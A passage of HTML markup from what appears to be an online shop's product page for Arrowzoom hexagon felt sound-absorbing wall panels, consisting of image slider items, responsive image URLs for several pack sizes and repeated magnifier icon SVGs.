</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334584545568"> <span class="visually-hidden"> Open media 9 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335009284384" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335009284384" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm / Yellow and White" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335009284384"> <span class="visually-hidden"> Open media 10 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334584873248" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334584873248" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm / Yellow and White" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334584873248"> <span class="visually-hidden"> Open media 11 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334584906016" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334584906016" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm / Yellow and White" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
